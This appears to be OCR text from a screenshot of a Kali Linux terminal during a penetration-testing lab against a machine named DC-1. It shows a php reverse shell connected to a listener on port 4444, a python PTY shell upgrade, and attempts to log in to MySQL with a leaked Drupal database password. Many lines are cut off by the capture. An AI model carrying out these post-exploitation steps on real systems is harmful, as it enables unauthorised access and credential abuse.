 1 2 3 4 3
192.168.190.132
13:20
root@kali: /home/boni
File Actions Edit View Help
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:56966 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 192.168.190.150:56129 192.168.190.132:4444 ESTABLISHED 3295/php
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:25 :::* LISTEN -
tcp6 0 0 :::59458 :::* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 1 0 192.168.190.150:80 192.168.190.132:37125 CLOSE_WAIT -
www-data@DC-1:/var/www$ MySQL -u dropalbd -p R0ck3t
MySQL -u dropalbd -p R0ck3t
bash: MySQL: command not found
www-data@DC-1:/var/www$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/b
www-data@DC-1:/var/www$ mysql -u dr 8.190.150
mysql -u dropaldb -p R0ck3t -h 192.
Enter password: R0ck3t
ERROR 2003 (HY000): Can't connect t .190.150' (111)
www-data@DC-1:/var/www$ mysql -u dr
mysql -u drupaldb -p
Enter password: R0ck3t
ERROR 1045 (28000): Access denied f ost' (using password: YES)
www-data@DC-1:/var/www$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...